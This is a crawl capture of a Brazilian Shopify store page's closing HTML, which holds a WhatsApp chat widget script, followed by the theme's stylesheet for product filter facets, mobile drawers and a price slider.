c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mundodaluastore.com.br/cdn/shop/t/12/assets/component-facets.css?v=181832969604915800041764155466
body_size: 4215
content:
/** Shopify CDN: Minification failed

Line 1296:5 Expected ":"
Line 1296:7 Expected identifier but found "1.5rem"

**/
.facets-container {
  display: grid;
  grid-template-columns: repeat(2, auto);
  grid-template-rows: repeat(2, auto);
  padding-top: 1rem;
}

.active-facets-mobile {
  margin-bottom: 0.5rem;
}

.mobile-facets__list {
  overflow-y: auto;
}

@media screen and (min-width: 750px) {
  .facets-container > * + * {
    margin-top: 0;
  }

  .facets__form .product-count {
    grid-column-start: 3;
    align-self: flex-start;
  }
}

@media screen and (max-width: 989px) {
  .facets-container {
    grid-template-columns: auto minmax(0, max-content);
    column-gap: 2rem;
  }
}

.facet-filters {
  align-items: flex-start;
  display: flex;
  grid-column: 2;
  grid-row: 1;
  padding-left: 2.5rem;
}

@media screen and (min-width: 990px) {
  .facet-filters {
    padding-left: 3rem;
  }
}

.facet-filters__label {
  display: block;
  color: var(--color-foreground-85);
  font-size: 1.4rem;
  margin: 0 2rem 0 0;
}

.facet-filters__summary {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 1.4rem;
  cursor: pointer;
  height: 4.5rem;
  padding: 0 1.5rem;
  min-width: 25rem;
  margin-top: 2.4rem;
  border: 0.1rem solid rgba(var(--color-foreground), 0.55);
}

.facet-filters__summary::after {
  position: static;
}

.facet-filters__field {
  align-items: center;
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
}

.facet-filters__field .select {
  width: auto;
}

.facet-filters__field .select:after,
.facet-filters__field .select:before,
.mobile-facets__sort .select:after,
.mobile-facets__sort .select:before {
  content: none;
}

.facet-filters__field .select__select,
.mobile-facets__sort .select__select {
  border-radius: 0;
  min-width: auto;
  min-height: auto;
  transition: none;
}

.facet-filters button {
  margin-left: 2.5rem;
}

.facet-filters__sort {
  background-color: transparent;
  border: 0;
  border-radius: 0;
  font-size: 1.4rem;
  height: auto;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
  padding-left: 0;
  padding-right: 1.75rem;
}

.facet-filters__sort + .icon-caret {
  right: 0;
}

@media screen and (forced-colors: active) {
  .facet-filters__sort {
    border: none;
  }
}

.facet-filters__sort,
.facet-filters__sort:hover {
  box-shadow: none;
  filter: none;
  transition: none;
}

/* .mobile-facets__sort .select__select:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.mobile-facets__sort .select__select.focused,
.no-js .mobile-facets__sort .select__select:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort.focused,
.no-js .facet-filters__sort:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
} */

.facets-container .select__select:focus-visible,
.facets-container .select__select:focus {
  box-shadow: none;
}
 
.no-js .facet-filters__sort:focus:not(:focus-visible),
.no-js .mobile-facets__sort .select__select:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none;
}

.facets {
  display: block;
  grid-column-start: span 2;
}

.facets__form {
  display: grid;
  gap: 0 3.5rem;
  grid-template-columns: 1fr max-content max-content;
  margin-bottom: 0.5rem;
}

.facets__wrapper {
  align-items: center;
  align-self: flex-start;
  grid-column: 1;
  grid-row: 1;
  display: flex;
  flex-wrap: wrap;
}

.facets__heading {
  display: block;
  color: rgba(var(--color-foreground), 0.85);
  font-size: 1.4rem;
  margin: -1.5rem 2rem 0 0;
}

.facets__reset {
  margin-left: auto;
}

.facets__disclosure {
  margin-right: 3.5rem;
}

.facets__summary {
  color: rgba(var(--color-foreground), 0.9);
  font-size: 1.4rem;
  padding: 0 1.75rem 0 0;
  margin-bottom: 1.5rem;
}

.facets__disclosure fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

.facets__disclosure[open] .facets__summary,
.facets__summary:hover {
  color: rgb(var(--color-foreground));
}

.facets__disclosure[open] .facets__display,
.facets__disclosure-vertical[open] .facets__display-vertical {
  animation: animateMenuOpen var(--duration-default) ease;
}

.facets__summary span {
  transition: text-decoration var(--duration-short) ease;
}

.facets__summary:hover span {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.disclosure-has-popup[open] > .facets__summary::before {
  z-index: 2;
}

.facets__summary > span {
  line-height: calc(1 + 0.3 / var(--font-body-scale));
}

.facets__summary .icon-caret {
  right: 0;
}

.facets__display {
  border-width: var(--popup-border-width);
  border-style: solid;
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-radius: var(--popup-corner-radius);
  box-shadow: var(--popup-shadow-horizontal-offset)
    var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
    rgba(var(--color-shadow), var(--popup-shadow-opacity));
  background-color: rgb(var(--color-background));
  position: absolute;
  top: calc(100% + 0.5rem);
  left: -1.2rem;
  width: 35rem;
  max-height: 55rem;
  overflow-y: auto;
}

.facets__header {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.2);
  /* padding: 1.5rem 2rem; */
  padding: 1.3rem 2rem;
  display: flex;
  justify-content: space-between;
  font-size: 1.4rem;
  position: sticky;
  top: 0;
  background-color: rgb(var(--color-background));
  z-index: 1;
}

.facets__list {
  padding: 0.5rem 2rem;
}

.facets__item {
  display: flex;
  align-items: center;
}

.facets__item label,
.facets__item input[type="checkbox"] {
  cursor: pointer;
}

.facet-checkbox {
  padding: 1rem 2rem 1rem 0;
  flex-grow: 1;
  position: relative;
  font-size: 1.4rem;
  display: flex;
  align-items: center;
  word-break: break-word;
}

/* .facet-checkbox input[type="checkbox"] {
  position: absolute;
  opacity: 1;
  width: 1.6rem;
  height: 1.6rem;
  top: 0.7rem;
  left: -0.4rem;
  z-index: -1;
  appearance: none;
  -webkit-appearance: none;
}

.no-js .facet-checkbox input[type="checkbox"] {
  z-index: 0;
} */

/* .facet-checkbox > svg {
  background-color: rgb(var(--color-background));
  margin-right: 1.2rem;
  flex-shrink: 0;
} */

/* .facet-checkbox .icon-checkmark {
  visibility: hidden;
  position: absolute;
  left: 0.3rem;
  z-index: 5;
  top: 1.4rem;
} */

/* .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
  visibility: visible;
} */

@media screen and (forced-colors: active) {
  .facet-checkbox > svg {
    background-color: inherit;
    border: 0.1rem solid rgb(var(--color-background));
  }

  .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
    border: none;
  }
}

.facet-checkbox--disabled {
  color: rgba(var(--color-foreground), 0.4);
}

.facets__price {
  display: flex;
  padding: 2rem;
}

.facets__price .field + .field-currency {
  margin-left: 2rem;
}

.facets__price .field {
  align-items: center;
}

.facets__price .field-currency {
  align-self: center;
  margin-right: 0.6rem;
}

.facets__price .field__label {
  left: 1.5rem;
}

button.facets__button {
  min-height: 0;
  margin: 0 0 0 0.5rem;
  box-shadow: none;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
}

.facets__button-no-js {
  transform: translateY(-0.6rem);
}

.active-facets {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  grid-column: 1 / -1;
  grid-row: 2;
  margin-top: -0.5rem;
}

.active-facets__button {
  display: block;
  /* margin-right: 1.5rem;
  margin-top: 1.5rem;
  padding-left: 0.2rem;
  padding-right: 0.2rem; */
  text-decoration: none;
}

span.active-facets__button-inner {
  color: rgb(var(--color-foreground));
  /* box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground)); */
  border-radius: 2.6rem;
  font-size: 1rem;
  min-height: 0;
  min-width: 0;
  /* padding: 0.5rem 1rem; */
  display: flex;
  /* align-items: stretch; */
}

span.active-facets__button-inner:before,
span.active-facets__button-inner:after {
  display: none;
}

.active-facets__button-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
  /* padding-top: 1.5rem; */
}

.active-facets__button-wrapper * {
  font-size: 1rem;
}

@media screen and (min-width: 990px) {
  .active-facets__button {
    /* margin-right: 1.5rem; */
  }

  .active-facets__button-wrapper * {
    font-size: 1.4rem;
  }
}

@media screen and (max-width: 989px) {
  /* .active-facets {
    margin: 0 -1.2rem -1.2rem;
  } */

  .active-facets__button,
  .active-facets__button-remove {
    /* margin: 0; */
    /* padding: 1.2rem; */
  }

  /* span.active-facets__button-inner {
    padding-bottom: 0.3rem;
    padding-top: 0.3rem;
  } */

  .active-facets__button-wrapper {
    /* padding-top: 0;
    margin-left: 1.2rem; */
  }
}

/* .active-facets__button:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgb(var(--color-foreground));
}

.active-facets__button--light .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);
}

.active-facets__button--light:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.4);
} */

a.active-facets__button:focus-visible {
  outline: none;
  box-shadow: none;
}

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  a.active-facets__button:focus-visible {
    outline: transparent solid 1px;
  }
}
a.active-facets__button.focused,
.no-js a.active-facets__button:focus {
  outline: none;
  box-shadow: none;
}

/* a.active-facets__button:focus-visible .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
}

a.active-facets__button.focused .active-facets__button-inner,
.no-js a.active-facets__button:focus .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
} */

.active-facets__button svg {
  align-self: center;
  flex-shrink: 0;
  margin-left: 0.6rem;
  margin-right: -0.2rem;
  pointer-events: none;
  width: 1.2rem;
}

@media all and (min-width: 990px) {
  .active-facets__button svg {
    margin-right: -0.4rem;
    margin-top: 0.1rem;
    width: 1.4rem;
  }
}

.active-facets facet-remove:only-child {
  display: none;
}

.facets-vertical
  .active-facets
  .active-facets-vertical-filter:only-child
  > facet-remove {
  display: none;
}

.facets-vertical .active-facets-vertical-filter {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

.facets-vertical .active-facets-vertical-filter .active-facets__button-wrapper {
  /* padding-top: 0; */
  display: flex;
  align-items: flex-start;
}

.facets-vertical .active-facets__button {
  /* margin-top: 0; */
}

.active-facets__button.disabled,
.mobile-facets__clear.disabled {
  pointer-events: none;
}

.mobile-facets__clear-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
}

.mobile-facets {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: rgba(var(--color-foreground), 0.5);
  pointer-events: none;
}

.mobile-facets__disclosure {
  display: flex;
}

.mobile-facets__wrapper {
  margin-left: 0;
  display: flex;
}

.mobile-facets__wrapper .disclosure-has-popup[open] > summary::before {
  height: 100vh;
  z-index: 3;
}

.mobile-facets__inner {
  background-color: rgb(var(--color-background));
  width: calc(100% - 5rem);
  margin-left: auto;
  height: 100%;
  overflow-y: auto;
  pointer-events: all;
  transition: transform var(--duration-short) ease;
  max-width: 37.5rem;
  display: flex;
  flex-direction: column;
  border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));
  border-style: solid;
  border-width: 0 0 0 var(--drawer-border-width);
  filter: drop-shadow(
    var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset)
      var(--drawer-shadow-blur-radius)
      rgba(var(--color-shadow), var(--drawer-shadow-opacity))
  );
}

.menu-opening .mobile-facets__inner {
  transform: translateX(0);
}

.js .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner {
  transform: translateX(105vw);
}

.mobile-facets__header {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 1rem 2.5rem;
  text-align: center;
  display: flex;
  position: sticky;
  top: 0;
  z-index: 2;
}

.mobile-facets__header-inner {
  flex-grow: 1;
  position: relative;
}

.mobile-facets__info {
  padding: 0 2.6rem;
}

.mobile-facets__heading {
  font-size: calc(var(--font-heading-scale) * 1.4rem);
  margin: 0;
}

.mobile-facets__count {
  color: rgba(var(--color-foreground), 0.7);
  font-size: 1.3rem;
  margin: 0;
  flex-grow: 1;
}

.mobile-facets__open-wrapper {
  display: inline-block;
}

.mobile-facets__open {
  text-align: left;
  width: 100%;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  display: flex;
  align-items: center;
  color: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__open:hover {
  color: rgb(var(--color-link));
}

.mobile-facets__open:hover line,
.mobile-facets__open:hover circle {
  stroke: rgb(var(--color-link));
}

.mobile-facets__open-label {
  transition: text-decoration var(--duration-short) ease;
}

.mobile-facets__open:hover .mobile-facets__open-label {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.mobile-facets__open > * + * {
  margin-left: 1rem;
}

.mobile-facets__open svg,
.drawer__sticky-open svg {
  width: 2rem;
}

.mobile-facets__open line,
.mobile-facets__open circle {
  stroke: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__close {
  display: none;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0.7rem;
  right: 1rem;
  width: 4.4rem;
  height: 4.4rem;
  z-index: 101;
  opacity: 0;
  transition: opacity var(--duration-short) ease;
}

.mobile-facets__close svg {
  width: 2.2rem;
}

details.menu-opening .mobile-facets__close {
  display: flex;
  opacity: 1;
}

details.menu-opening .mobile-facets__close svg {
  margin: 0;
}

.mobile-facets__close-button {
  align-items: center;
  background-color: transparent;
  display: flex;
  font-size: 1.4rem;
  font: inherit;
  letter-spacing: inherit;
  margin-top: 1.5rem;
  padding: 1.2rem 2.6rem;
  text-decoration: none;
  width: calc(100% - 5.2rem);
}

.no-js .mobile-facets__close-button {
  display: none;
}

.mobile-facets__close-button .icon-arrow {
  transform: rotate(180deg);
  margin-right: 1rem;
}

.mobile-facets__main {
  /* padding: 2.7rem 0 0; */
  padding: 1rem 0 0;
  position: relative;
  z-index: 1;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-facets__details[open] .icon-caret {
  transform: rotate(180deg);
}

.no-js .mobile-facets__details {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.04);
}

/* .mobile-facets__highlight {
  opacity: 0;
  visibility: hidden;
}

.mobile-facets__checkbox:checked + .mobile-facets__highlight {
  visibility: visible;
  opacity: 1;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  display: block;
  background-color: rgba(var(--color-foreground), 0.04);
} */

.mobile-facets__summary {
  padding: 1.3rem 2.5rem;
}

.mobile-facets__summary svg {
  margin-left: auto;
}

.mobile-facets__summary > div,
.facets__summary > div {
  display: flex;
  align-items: center;
}

.js .mobile-facets__submenu {
  /* position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden; */
  display: flex;
  flex-direction: column;
}
.js .drawer--open-slide .mobile-facets__submenu {
  position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden;
  /* display: flex;
  flex-direction: column; */
}

.js .drawer--open-slide details[open] + .mobile-facets__submenu {
  transition: transform 0.4s cubic-bezier(0.29, 0.63, 0.44, 1),
    visibility 0.4s cubic-bezier(0.29, 0.63, 0.44, 1);
}

.js .drawer--open-slide  details[open].menu-opening + .mobile-facets__submenu {
  transform: translateX(0);
  visibility: visible;
}

.js .drawer--open-slide  .menu-drawer__submenu .mobile-facets__submenu {
  overflow-y: auto;
}

.js .drawer--open-slide  .mobile-facets .submenu-open {
  visibility: hidden; /* hide menus from screen readers when hidden by submenu */
}

.mobile-facets__item {
  position: relative;
}

/* input.mobile-facets__checkbox {
  border: 0;
  position: absolute;
  width: 1.6rem;
  height: 1.6rem;
  position: absolute;
  left: 2.1rem;
  top: 1.2rem;
  z-index: 0;
  appearance: none;
  -webkit-appearance: none;
} */

.mobile-facets__label {
  padding: 1.5rem 2rem 1.5rem 2.5rem;
  width: 100%;
  transition: background-color 0.2s ease;
  word-break: break-word;
  display: flex;
}

.mobile-facets__label > svg {
  /* background-color: rgb(var(--color-background));
  position: relative;
  z-index: 2;
  margin-right: 1.2rem;
  flex-shrink: 0; */
}

.mobile-facets__label .icon-checkmark {
  /* position: absolute;
  top: 1.9rem;
  left: 2.8rem;
  visibility: hidden; */
}

.mobile-facets__label > input[type="checkbox"]:checked ~ .icon-checkmark {
  /* visibility: visible; */
}

.mobile-facets__arrow,
.mobile-facets__summary .icon-caret {
  margin-left: auto;
  display: block;
}

.mobile-facets__label--disabled {
  opacity: 0.5;
}

.mobile-facets__footer {
  border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 2rem;
  bottom: 0;
  position: sticky;
  display: flex;
  z-index: 2;
  margin-top: auto;
  background-color: rgb(var(--color-background));
  background: var(--gradient-background);
}

.mobile-facets__footer > * + * {
  margin-left: 1rem;
}

.mobile-facets__footer > * {
  width: 50%;
}

.mobile-facets__footer noscript .button {
  width: 100%;
}

.mobile-facets__sort {
  display: flex;
  justify-content: space-between;
}

.mobile-facets__sort label {
  flex-shrink: 0;
}

.mobile-facets__sort .select {
  width: auto;
}

.no-js .mobile-facets__sort .select {
  position: relative;
  right: -1rem;
}

.mobile-facets__sort .select .icon-caret {
  right: 0;
}

.mobile-facets__sort .select__select {
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
  filter: none;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  padding-left: 0.5rem;
  padding-right: 1.5rem;
}

.product-count {
  align-self: center;
  position: relative;
  text-align: right;
}

.product-count__text {
  font-size: 1.4rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
}

.product-count__text.loading {
  visibility: hidden;
}

.product-count .loading-overlay__spinner,
.product-count-vertical .loading-overlay__spinner {
  display: none;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1.8rem;
}

.product-count__text.loading + .loading-overlay__spinner {
  display: block;
}

@media screen and (min-width: 750px) {
  .facets-vertical {
    display: flex;
  }

  .facets-wrap-vertical {
    border: none;
    /* padding-left: 0; */
    padding: 0 0 1.5rem;
  }

  .facets__form-vertical {
    display: flex;
    flex-direction: column;
    width: 26rem;
  }

  .facets__disclosure-vertical {
    border-top: 0.1rem solid rgba(var(--color-foreground), 0.1);
    margin-right: 0;
  }

  .facets-vertical .facets__summary {
    padding-top: 1.5rem;
    margin-bottom: 0;
    padding-bottom: 1.5rem;
  }

  .facets__heading--vertical {
    margin: 0;
    font-size: 1.5rem;
  }

  .facets__header-vertical {
    padding: 1.5rem 2rem 1.5rem 0;
    font-size: 1.4rem;
  }

  /* .facets__display-vertical {
    padding-bottom: 1.5rem;
  } */

  .facets-vertical .facets-wrapper {
    padding-right: 3rem;
  }

  .facets-vertical .facets-wrapper--no-filters {
    display: none;
  }

  .no-js .facets-vertical .facets-wrapper--no-filters {
    display: block;
  }

  .facets-vertical .product-grid-container {
    width: 100%;
  }

  .facets-vertical-form {
    display: flex;
    justify-content: flex-end;
  }

  .product-count-vertical {
    margin-left: 3.5rem;
  }

  .facets-vertical .active-facets__button-wrapper {
    /* margin-bottom: 2rem; */
  }

  .facets-vertical .no-js .facets__button-no-js {
    transform: none;
    margin-left: 0;
  }

  .facets-vertical .no-js .facet-filters__field {
    justify-content: flex-start;
    padding-bottom: 1rem;
    padding-top: 2rem;
  }

  .facets-vertical .facets__price {
    /* padding: 0.5rem 0.5rem 0.5rem 0; */
    padding: 0 0 1.3rem;
  }

  .facets-vertical .facets__price .field:last-of-type {
    margin-left: 1rem;
  }

  .facets-vertical .active-facets__button {
    margin-bottom: 0
  }

  .no-js .facets-vertical .facet-filters.sorting {
    padding-left: 0;
    flex-direction: column;
  }

  .facets-vertical .facet-checkbox input[type="checkbox"] {
    z-index: 0;
  }

  .no-js .facets-vertical .facets-container {
    display: flex;
    flex-direction: column;
  }

  .facets-vertical .active-facets facet-remove:last-of-type {
    /* margin-bottom: 1rem; */
  }

  .facets-vertical .active-facets {
    margin: 0;
    align-items: flex-start;
  }

  .facets__disclosure-vertical[open] .facets__summary .icon-caret {
    transform: rotate(180deg);
  }

  .facets-container-drawer {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    column-gap: 0;
  }

  .facets-container-drawer .mobile-facets__wrapper {
    margin-right: 2rem;
    flex-grow: 1;
  }

  .facets-container-drawer .product-count {
    margin: 0 0 0.5rem 3.5rem;
  }

  .facets-container-drawer .facets-pill {
    width: 100%;
    padding-top: 1rem;
  }

  .facets-container-drawer .facets__form {
    display: block;
  }
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .facets-vertical .active-facets__button {
    /* padding: 1rem;
    margin-bottom: 0;
    margin-left: -0.5rem; */
  }

  .facets-vertical .active-facets__button-remove {
    /* padding: 0 1rem 1rem; */
  }
}


/* new facets */
span.active-facets__button-inner {
  box-shadow: none;
  /* background: rgba(var(--accent-color), 0.04); */
  font-size: 1rem;
  font-weight: normal;
  align-items: center;
  line-height: 1;
  /* color: rgb(var(--accent-color)); */
  padding: 0.5em 1em;
  /* border: solid 1px rgba(var(--accent-color), 0.2); */
}
span.active-facets__button svg {
  margin-top: 0;
}

.active-facets {
  row-gap: 0.6rem;
  column-gap: 0.6rem;
}
.active-facets-mobile {
  padding-top: 1rem;
}
.active-facets--desktop-horizontal {
  padding-top: 0.5rem;
  column-gap: 1rem;
}
.active-facets--desktop-horizontal .active-facets__button-wrapper {
  margin-left: 1rem;
}
.active-facets--desktop-vertical {
  padding-bottom: 1rem;
}
.active-facets-mobile facet-remove:nth-last-child(2) {
  margin-right: 0.8rem;
}

.js .drawer__submenu-content-wrapper {
  display: grid;
  grid-template-rows: 0fr;
  overflow: hidden;
  transition: grid-template-rows .25s ease-in-out;
}

/* Open state expands the single track from 0fr to 1fr */
.js details[open] + .drawer__submenu-content-wrapper {
  grid-template-rows: 1fr;
}
.js .drawer__submenu-content-wrapper > div {
  min-height: 0;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
}
.js details[open] + .drawer__submenu-content-wrapper > div {
  opacity: 1;
}
.mobile-facets__summary {
  padding: 1.2rem 1.5rem;
}
.mobile-facets__item-divider {
  margin-left: 1.5rem;
  width: calc(100% - 3rem);
  background: rgb(var(--color-foreground));
  opacity: 6%;
  height: 1px;
}
.mobile-facets__label {
  padding: 1.1rem 2rem;
}
.mobile-facets__close-button {
  padding: 1.2rem 1.5rem;
}

.drawer__sticky-open {
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  gap: 1rem;
  line-height: 1;
  padding: 0.44em 1.0em;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.active-facets-drawer {
  padding: 0 1.5rem;
}
.facet-item {
  cursor: pointer;
}
.facet-item.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.facet-checkbox > svg {
  width: 1.45em;
  height: 1.45em;
  margin-right: 0.65em;
}

.facet-checkbox > input[type="checkbox"]:checked ~ .checkmark-unchecked,
.facet-checkbox > input[type="checkbox"]:not(:checked) ~ .checkmark-checked {
  display: none;
}
.mobile-facets__submenu .facets-list--checkbox {
  padding-bottom: 0.5rem;
}

.facets-list--swatch,
.facets-list--pill {
  padding: 0 2rem 1.1rem;
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
  --swatch-size: 3.7rem;
}

.facets__disclosure .facets-list--swatch,
.facets__disclosure .facets-list--pill {
  padding: 1.5rem 2rem;
}
.facets-wrap-vertical .facets-list--swatch,
.facets-wrap-vertical .facets-list--pill {
  padding: 0 0 0.4rem;
}
.facets-wrap-vertical .list-menu__item:first-child .facet-checkbox {
  padding-top: 0.5rem;
}

.mobile-facets__item:first-of-type .mobile-facets__label {
  padding-top: 0.2rem;
}

.color-swatch:hover {
  border: solid 1px rgba(var(--color-foreground), 0.3);
}
input:checked + .color-swatch {
  border: solid 1px rgb(var(--color-foreground));
}
.facets-list--swatch .color-swatch__custom-color {
  width: calc(100% - 6px);
  height: calc(100% - 6px);
}
.facets-list--swatch .color-swatch__label {
  display: none;
}

.facets-list--pill {
  gap; 1.5rem;
}
.facet-pill {
  --bg-opacity: var(--inactive-bg-opacity);
  --border-opacity: var(--inactive-border-opacity);
  --font-size: 1.3rem;
  --vertical-padding: 0.7em;
  line-height: 1;
  font-size: var(--font-size);
  padding: var(--vertical-padding) 1.3em;
  border: solid 1px rgba(var(--color-background), var(--border-opacity));
  color: rgb(var(--color-background));
  background: rgba(var(--color-background), var(--bg-opacity));
  border-radius: calc((var(--font-size) / 2 + var(--vertical-padding)) * var(--radius-ratio));
  transition: all 0.1s ease-in-out;
}
input:checked + .facet-pill {
  --bg-opacity: 1;
  --border-opacity: 1;
  color: rgb(var(--color-foreground));
}

.mobile-facets__clear-wrapper {
  background: rgba(var(--accent-color), 0.07);
  border: solid var(--buttons-border-width) rgba(var(--accent-color), 0.1);
  border-radius: var(--buttons-radius);
  padding: 0 1rem;
}
.mobile-facets__clear-wrapper a {
  width: 100%;
  height: 100%;
  text-decoration: none;
}

/* .js .facets__price {
  display: block;
} */
/* hide native fields only when JS is on */
.js .price-range__fields {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.no-js .price-range__fields {
  display: flex;
}

.facets__price {
  display: flex;
  flex-direction: column;
}
.facets__price--top {
  flex-direction: column-reverse;
}
.price-slider {
  --handle-size: 20px;
  position: relative;
  height: 16px;
  margin: 12px auto 4px; 
  width: calc(100% - var(--handle-size));
}
.facets__price--top .price-slider {
  margin: 6px auto 7px;
}
.price-slider__track {
  position: absolute;
  left: calc(var(--handle-size) * -0.5); 
  right: calc(var(--handle-size) * -0.5); 
  top: 50%; 
  height: 4px;
  transform: translateY(-50%);
  background: rgba(var(--color-foreground), 0.12); 
  border-radius: 999px;
}
.price-slider__range {
  position: absolute;
  top: 50%; 
  height: 4px; 
  transform: translateY(-50%);
  background: rgb(var(--accent-color)); 
  border-radius: 999px;
}
.price-slider__handle {
  position: absolute; 
  top: 50%; 
  transform: translate(-50%, -50%);
  width: var(--handle-size);
  height: var(--handle-size); 
  border-radius: 999px;
  background: rgb(var(--color-background)); 
